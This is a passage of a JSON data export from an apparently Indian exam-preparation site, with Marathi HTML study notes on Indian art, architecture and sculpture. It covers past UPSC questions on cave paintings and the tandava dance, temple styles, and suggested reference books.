\u0938\u093e\u0902\u0938\u094d\u0915\u0943\u0924\u093f\u0915 \u091c\u0940\u0935\u0928\u091a \u0926\u0930\u094d\u0936\u0935\u0924 \u0928\u0938\u0942\u0928 \u0924\u094d\u092f\u093e\u092e\u0927\u0940\u0932 \u0938\u0941\u0930\u0947\u0916 \u0938\u094c\u0902\u0926\u0930\u094d\u092f\u0938\u0941\u0926\u094d\u0927\u093e \u0926\u0930\u094d\u0936\u0935\u093f\u0924\u0947, \u092f\u093e \u092d\u093e\u0937\u094d\u092f\u093e\u091a\u0947 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u0915 \u092e\u0942\u0932\u094d\u092f\u092e\u093e\u092a\u0928 \u0915\u0930\u093e.&rsquo; (\u0968\u0966\u0967\u096b)<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0947 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093f\u0924 \u0906\u0915\u0932\u0928 \u0915\u0947\u0932\u094d\u092f\u093e\u0938 \u0905\u0938\u0947 \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u0947 \u0915\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u092e\u0927\u094d\u092f\u093e\u0936\u094d\u092e \u092f\u0941\u0917\u093e\u0924\u0940\u0932 \u0915\u0932\u0947\u091a\u093e \u0906\u0922\u093e\u0935\u093e \u0918\u094d\u092f\u093e\u0935\u093e \u0932\u093e\u0917\u0947\u0932. \u092f\u093e \u0915\u093e\u0933\u093e\u0924\u0940\u0932 \u092e\u093e\u0928\u0935\u093e\u0928\u0947 \u0928\u0948\u0938\u0930\u094d\u0917\u093f\u0915 \u0917\u0941\u0939\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u093e \u0915\u0947\u0932\u0947\u0932\u0940 \u0906\u0939\u0947 \u0906\u0923\u093f \u092f\u093e \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u0947\u091a\u094d\u092f\u093e \u092e\u093e\u0927\u094d\u092f\u092e\u093e\u0924\u0942\u0928 \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u091c\u0940\u0935\u0928\u093e\u091a\u0947 \u0930\u0947\u0916\u093e\u091f\u0928 \u0915\u0947\u0932\u0947\u0932\u0947 \u0906\u0939\u0947 \u0935 \u092f\u093e\u091a\u0947 \u0938\u0926\u094d\u092f:\u0938\u094d\u0925\u093f\u0924\u0940\u0924\u0940\u0932 \u092a\u0941\u0930\u093e\u0935\u0947 \u092d\u093e\u0930\u0924\u093e\u0924 \u092d\u0940\u092e\u092c\u0947\u091f\u0915\u093e \u092f\u0947\u0925\u0947 \u0909\u092a\u0932\u092c\u094d\u0927 \u0906\u0939\u0947\u0924. \u092f\u093e \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u0947\u091a\u0940 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947 \u0935 \u092f\u093e\u0924\u0940\u0932 \u0938\u0941\u0902\u0926\u0930\u0924\u093e \u0906\u0923\u093f \u092f\u093e\u091a\u0940 \u0924\u0941\u0932\u0928\u093e \u0906\u0927\u0941\u0928\u093f\u0915 \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u0947\u0936\u0940 \u0915\u0930\u0942\u0928 \u0906\u0927\u0941\u0928\u093f\u0915 \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u0947\u091a\u0940 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947\u0938\u0941\u0926\u094d\u0927\u093e \u0928\u092e\u0942\u0926 \u0915\u0930\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u093e\u0924. \u0924\u0938\u0947\u091a \u092f\u093e \u0926\u094b\u0928\u094d\u0939\u0940 \u092c\u093e\u092c\u0940\u0902\u091a\u093e \u090f\u0915\u0924\u094d\u0930\u093f\u0924 \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0942\u0928 \u092e\u0942\u0932\u094d\u092f\u092e\u093e\u092a\u0928 \u0915\u0930\u093e\u0935\u0947 \u0932\u093e\u0917\u0924\u0947. \u0905\u0930\u094d\u0925\u093e\u0924 \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u092f\u093e\u0924\u0940\u0932 \u0938\u092e\u093e\u0928\u0924\u093e \u0906\u0923\u093f \u092d\u093f\u0928\u094d\u0928\u0924\u093e \u0905\u0936\u093e \u0905\u0928\u0941\u0937\u0902\u0917\u093e\u0928\u0947 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u093e \u0915\u0930\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>&lsquo;\u0938\u0941\u0930\u0941\u0935\u093e\u0924\u0940\u091a\u094d\u092f\u093e \u092d\u093e\u0930\u0924\u0940\u092f \u0936\u093f\u0932\u093e\u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u0928\u094b\u0902\u0926 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e &lsquo;\u0924\u093e\u0902\u0921\u0935&rsquo; \u0928\u0943\u0924\u094d\u092f\u093e\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e.&rsquo; (\u0968\u0966\u0967\u0969)<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092e\u093e\u0939\u093f\u0924\u0940\u092c\u0930\u094b\u092c\u0930\u091a \u0924\u093e\u0902\u0921\u0935 \u0928\u0943\u0924\u094d\u092f\u093e\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u092f\u093e \u0926\u094b\u0928 \u092c\u093e\u092c\u0940 \u0932\u0915\u094d\u0937\u093e\u0924 \u0918\u0947\u090a\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0906\u0939\u0947 \u0939\u0947 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0932\u0915\u094d\u0937\u093e\u0924 \u0918\u0947\u0924\u0932\u0947 \u092a\u093e\u0939\u093f\u091c\u0947. \u092f\u093e \u0915\u0932\u0947\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0936\u093f\u0932\u093e\u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u0924\u0930 \u092e\u093f\u0933\u0924\u0947\u091a \u092a\u0923 \u0932\u0947\u0923\u0940, \u092e\u0902\u0926\u093f\u0930\u0947, \u0924\u0938\u0947\u091a \u0938\u093e\u0939\u093f\u0924\u094d\u092f\u093e\u0924 \u092a\u0923 \u092e\u093e\u0939\u093f\u0924\u0940 \u0909\u092a\u0932\u092c\u094d\u0927 \u0906\u0939\u0947. \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u092e\u0927\u094d\u092f\u0947 \u0936\u093f\u0932\u093e\u0932\u0947\u0916 \u092f\u093e\u092e\u0927\u0940\u0932 \u092e\u093e\u0939\u093f\u0924\u0940\u091a\u094d\u092f\u093e \u0906\u0927\u093e\u0930\u0947 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947 \u0924\u0938\u0947\u091a \u092f\u093e \u0936\u093f\u0932\u093e\u0932\u0947\u0916\u093e\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u092e\u094d\u0939\u0923\u091c\u0947 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924\u0940\u0932 \u0936\u093f\u0932\u093e\u0932\u0947\u0916, \u0924\u094d\u092f\u093e\u091a\u0947 \u0928\u093e\u0935 \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u0935\u093f\u0936\u093f\u0937\u094d\u091f \u092e\u093e\u0939\u093f\u0924\u0940 \u0926\u0947\u090a\u0928\u091a \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923\u093e\u0935\u0930\u0942\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0940 \u092f\u094b\u0917\u094d\u092f \u0909\u0915\u0932 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0928\u0947\u092e\u0915\u094d\u092f\u093e \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u092a\u0932\u0942\u0902\u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b \u092f\u093e\u091a\u0940 \u090f\u0915 \u0938\u094d\u092a\u0937\u094d\u091f \u0938\u092e\u091c \u092f\u0947\u0924\u0947. \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u093e \u0906\u0935\u093e\u0915\u093e \u092e\u094b\u0920\u093e \u0906\u0939\u0947 \u0906\u0923\u093f \u092c\u0939\u0941\u0924\u093e\u0902\u0936 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u0928\u093e \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092e\u093e\u0939\u093f\u0924\u0940\u091a\u093e \u0906\u0927\u093e\u0930 \u0926\u094d\u092f\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b \u092e\u094d\u0939\u0923\u0942\u0928 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092e\u093e\u0939\u093f\u0924\u0940\u091a\u093e\u0939\u0940 \u0905\u092d\u094d\u092f\u093e\u0938 \u0906\u0935\u0936\u094d\u092f\u0915 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u092e\u0942\u0932\u092d\u0942\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u094d\u092f\u093e \u0936\u093e\u0932\u0947\u092f \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0902\u091a\u093e \u0906\u0927\u093e\u0930 \u0918\u094d\u092f\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u0907\u092f\u0924\u094d\u0924\u093e \u0905\u0915\u0930\u093e\u0935\u0940\u091a\u0947 &lsquo;An Introduction to Indian Art Part -I&rsquo;&nbsp; \u0939\u0947 \u092a\u0941\u0938\u094d\u0924\u0915 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947 \u0924\u0938\u0947\u091a \u092c\u093e\u0930\u093e\u0935\u0940\u091a\u0947 &lsquo;Themes in Indian History part- I \u0906\u0923\u093f \u0915\u0915&rsquo;,&nbsp; \u091c\u0941\u0928\u094d\u092f\u093e \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u094d\u092f\u093e &lsquo;\u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0906\u0923\u093f \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924&rsquo; \u092f\u093e \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0924\u0940\u0932 \u092d\u093e\u0930\u0924\u0940\u092f \u0935\u093e\u0930\u0938\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0915\u093e\u0932\u0916\u0902\u0921\u0928\u093f\u0939\u093e\u092f \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u093e\u0935\u093e. \u0924\u094d\u092f\u093e\u091a\u092c\u0930\u094b\u092c\u0930 &lsquo;The Wonder That Was India-A.L.Basaham&rsquo; \u092f\u093e \u0938\u0902\u0926\u0930\u094d\u092d \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0924\u0942\u0928 \u092f\u093e \u092e\u0941\u0926\u094d\u0926\u095f\u093e\u091a\u093e \u0905\u0927\u093f\u0915 \u0938\u0916\u094b\u0932 \u0906\u0923\u093f \u0938\u0930\u094d\u0935\u093e\u0917\u0940\u0923 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0924\u093e \u092f\u0947\u090a<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-07-12 04:47:27",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/12cfecbcf04e5a8ce38b85b9f05ba183d6.jpg",
            "Slug": "\u092d\u093e\u0930\u0924\u0940\u092f-\u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e-\u0906\u0923\u093f-\u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e"
        },
        {
            "Id": "986",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092d\u093e\u0930\u0924\u0940\u092f \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e \u0909\u0926\u092f \u0906\u0923\u093f \u0935\u093f\u0915\u093e\u0938\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u092a\u094d\u0930\u093e\u0917\u0924\u093f\u0939\u093e\u0938\u093f\u0915 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u092a\u093e\u0938\u0942\u0928 \u0938\u0941\u0930\u0942 \u0939\u094b\u0924\u0947 \u091c\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092f\u093e \u0915\u0932\u093e\u0902\u091a\u0940&nbsp; \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0928\u0947\u092e\u0915\u0940 \u0915\u0936\u0940 \u0935 \u0915\u094b\u0920\u0942\u0928 \u091d\u093e\u0932\u0947\u0932\u0940 \u0906\u0939\u0947 \u092f\u093e\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0906\u092a\u0923\u093e\u0932\u093e \u092e\u093f\u0933\u0924\u0947. \u092a\u0923 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0938\u093e\u0927\u093e\u0930\u0923\u0924: \u0938\u093f\u0902\u0927\u0942 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u092a\u093e\u0938\u0942\u0928 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0924\u093e\u0924 \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u092d\u093f\u092e\u0941\u0916 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0924\u093e\u0928\u093e \u0906\u092a\u0923\u093e\u0932\u093e \u0938\u093f\u0902\u0927\u0942 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u092a\u093e\u0938\u0942\u0928 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0915\u0930\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u0924\u0938\u0947\u091a \u0938\u093f\u0902\u0927\u0942 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u0928\u0902\u0924\u0930 \u092d\u093e\u0930\u0924\u093e\u0924 \u0935\u0948\u0926\u093f\u0915 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u0905\u0938\u094d\u0924\u093f\u0924\u094d\u0935\u093e\u0924 \u0906\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940, \u092a\u0923 \u092f\u093e \u0938\u0902\u0915\u0943\u0924\u0940\u092e\u0927\u0940\u0932 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e \u092f\u093e\u091a\u0947 \u0905\u0935\u0936\u0947\u0937 \u092a\u094d\u0930\u093e\u092a\u094d\u0924 \u091d\u093e\u0932\u0947\u0932\u0947 \u0928\u093e\u0939\u0940\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0907. \u0938.\u092a\u0942\u0930\u094d\u0935 \u096c\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u092a\u093e\u0938\u0942\u0928 \u092f\u093e \u0915\u0932\u093e\u0902\u091a\u093e \u0907\u0924\u093f\u0939\u093e\u0938 \u0905\u0916\u0902\u0921\u093f\u0924\u092a\u0923\u0947 \u092a\u093e\u0939\u093e\u0935\u092f\u093e\u0938 \u092e\u093f\u0933\u0924\u094b. \u092f\u093e\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0906\u092a\u0923\u093e\u0932\u093e \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u0905\u0935\u0936\u0947\u0937 \u0906\u0923\u093f \u0938\u093e\u0939\u093f\u0924\u094d\u092f\u093e\u0926\u094d\u0935\u093e\u0930\u0947 \u092a\u094d\u0930\u093e\u092a\u094d\u0924 \u0939\u094b\u0924\u0947. \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u092e\u094c\u0930\u094d\u092f \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u093e\u092a\u093e\u0938\u0942\u0928 \u092f\u093e \u0915\u0932\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u092e\u094b\u0920\u095f\u093e \u092a\u094d\u0930\u092e\u093e\u0923\u093e\u0924 \u0935\u093f\u0915\u093e\u0938 \u0935\u094d\u0939\u093e\u092f\u0932\u093e \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u091d\u093e\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0906\u0923\u093f \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e \u092f\u093e\u0902\u0935\u0930 \u0927\u0930\u094d\u092e\u093e\u091a\u093e \u0916\u0942\u092a \u092e\u094b\u0920\u093e \u092a\u094d\u0930\u092d\u093e\u0935 \u0939\u094b\u0924\u093e. \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924 \u092c\u094c\u0926\u094d\u0927, \u091c\u0948\u0928 \u0906\u0923\u093f \u0939\u093f\u0902\u0926\u0942 \u0927\u0930\u094d\u092e\u093e\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u092d\u093e\u0935\u093e\u0924\u0942\u0928 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e \u092f\u093e\u091a\u0940 \u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940 \u091d\u093e\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940. \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e \u092f\u093e\u0935\u0930 \u092c\u094c\u0926\u094d\u0927 \u0927\u0930\u094d\u092e\u093e\u091a\u093e \u0916\u0942\u092a \u092e\u094b\u0920\u093e \u092a\u094d\u0930\u092d\u093e\u0935 \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u094b. \u0915\u093e\u0930\u0923 \u092e\u094c\u0930\u094d\u092f \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u092a\u093e\u0938\u0942\u0928 \u092c\u094c\u0926\u094d\u0927 \u0927\u0930\u094d\u092e\u093e\u0932\u093e \u0930\u093e\u091c\u093e\u0936\u094d\u0930\u092f \u092e\u093f\u0933\u093e\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0915\u093e\u0933\u093e\u092a\u093e\u0938\u0942\u0928\u091a \u092c\u094c\u0926\u094d\u0927 \u0927\u0930\u094d\u092e\u093e\u0938\u0939 \u091c\u0948\u0928 \u0906\u0923\u093f \u0939\u093f\u0902\u0926\u0942 \u0927\u0930\u094d\u092e\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e \u092f\u093e\u0902\u091a\u0940\u0939\u0940 \u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940. \u0939\u093f\u0902\u0926\u0942 \u0927\u0930\u094d\u092e\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092e\u0902\u0926\u093f\u0930 \u0936\u0948\u0932\u0940\u091a\u0947 \u0928\u093e\u0917\u0930 \u0906\u0923\u093f \u0926\u094d\u0930\u093e\u0935\u093f\u0921 \u0905\u0938\u0947 \u0926\u094b\u0928 \u092a\u094d\u0930\u0915\u093e\u0930 \u0905\u0938\u0942\u0928 \u0924\u0947 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u092a\u093e\u0938\u0942\u0928 \u0905\u0938\u094d\u0924\u093f\u0935\u093e\u0924 \u0906\u0939\u0947\u0924. \u092f\u093e\u0924\u0940\u0932 \u0928\u093e\u0917\u0930 \u0936\u0948\u0932\u0940 \u0939\u0940 \u092a\u094d\u0930\u093e\u092e\u0941\u0916\u094d\u092f\u093e\u0928\u0947 \u0909\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924\u093e\u0924 \u0906\u0923\u093f \u0926\u094d\u0930\u093e\u0935\u093f\u0921 \u0936\u0948\u0932\u0940 \u0926\u0915\u094d\u0937\u093f\u0923 \u092d\u093e\u0930\u0924\u093e\u0924 \u0906\u0922\u0933\u0924\u0947. \u092f\u093e \u0926\u094b\u0928 \u0936\u0948\u0932\u0940\u0902\u092e\u0927\u0940\u0932 \u0915\u093e\u0939\u0940 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947 \u0918\u0947\u090a\u0928 \u0935\u0947\u0938\u0930 \u0936\u0948\u0932\u0940 \u0924\u092f\u093e\u0930 \u091d\u093e\u0932\u0947\u0932\u0940 \u0906\u0939\u0947 \u091c\u0940 \u092a\u094d\u0930\u093e\u092e\u0941\u0916\u094d\u092f\u093e\u0928\u0947 \u092e\u0927\u094d\u092f \u092d\u093e\u0930\u0924\u093e\u0924 \u0935\u093e\u092a\u0930\u0932\u0940 \u091c\u093e\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u093e\u0927\u093e\u0930\u0923\u0924: \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u092a\u093e\u0938\u0942\u0928 \u0939\u093f\u0902\u0926\u0942 \u0927\u0930\u094d\u092e\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092e\u0902\u0926\u093f\u0930 \u0936\u0948\u0932\u0940\u091a\u094d\u092f\u093e \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u091d\u093e\u0932\u0947\u0932\u0940 \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u0947 \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u092a\u0941\u0922\u0940\u0932 \u0915\u093e\u0933\u093e\u092e\u0927\u094d\u092f\u0947 \u092f\u093e\u0924 \u091d\u093e\u0932\u0947\u0932\u093e \u0935\u093f\u0915\u093e\u0938 \u092f\u093e\u091a\u0940 \u0906\u092a\u0923\u093e\u0932\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u0928\u093f\u0939\u093e\u092f \u092e\u093e\u0939\u093f\u0924\u0940 \u092a\u094d\u0930\u093e\u092a\u094d\u0924 \u0915\u0930\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u0909\u0926\u093e : \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0932\u0916\u0902\u0921, \u0917\u0941\u092a\u094d\u0924\u094b\u0924\u094d\u0924\u0930 \u0915\u093e\u0932\u0916\u0902\u0921, \u0938\u0941\u0930\u0941\u0935\u093e\u0924\u0940\u091a\u093e \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u0915\u093e\u0932\u0916\u0902\u0921. \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0909\u0924\u094d\u0924\u0930 \u0906\u0923\u093f \u0926\u0915\u094d\u0937\u093f\u0923 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0930\u093e\u091c\u0915\u0940\u092f \u0938\u0924\u094d\u0924\u093e\u0902\u091a\u094d\u092f\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924\u0940\u0932 \u0935\u093f\u0915\u093e\u0938 \u091c\u094d\u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u092a\u094d\u0930\u093e\u092e\u0941\u0916\u094d\u092f\u093e\u0928\u0947 \u091a\u093e\u0932\u0941\u0915\u094d\u092f \u0918\u0930\u093e\u0923\u0947, \u091a\u094b\u0932, \u0930\u093e\u091c\u092a\u0942\u0924 \u0930\u093e\u091c\u094d\u092f\u0947 \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u0902\u091a\u094d\u092f\u093e \u0915\u093e\u0933\u093e\u0924\u0940\u0932 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e \u0924\u0938\u0947\u091a \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u093e\u0902\u091a\u0947 \u0924\u0941\u0932\u0928\u093e\u0924\u094d\u092e\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u092e\u093e\u0939\u093f\u0924\u0940\u091a\u0947 \u0938\u0902\u0915\u0932\u0928 \u0915\u0930\u0923\u0947 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0947 \u0920\u0930\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span 